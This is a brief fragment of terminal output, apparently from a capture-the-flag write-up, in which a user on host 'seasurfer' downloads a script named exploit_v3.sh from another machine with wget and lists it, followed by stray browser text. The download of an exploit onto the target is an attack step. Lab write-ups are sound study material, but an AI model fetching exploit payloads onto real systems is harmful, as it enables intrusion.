 kyle@seasurfer:~$ wget -c http://10.17.44.152/exploit_v3.sh
--2023-06-02 01:59:16--  http://10.17.44.152/exploit_v3.sh
Connecting to 10.17.44.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 562 [text/x-sh]
Saving to: ‘exploit_v3.sh’
exploit_v3.sh 100%[===================>] 562 --.-KB/s in 0s
2023-06-02 01:59:17 (24.9 MB/s) - ‘exploit_v3.sh’ saved [562/562]
kyle@seasurfer:~$ ls -l exploit_v3.sh
-rw-rw-r-- 1 kyle kyle 562 Jun  2 01:57 exploit_v3.sh
kyle@seasurfer:~$
Firefox
Search the web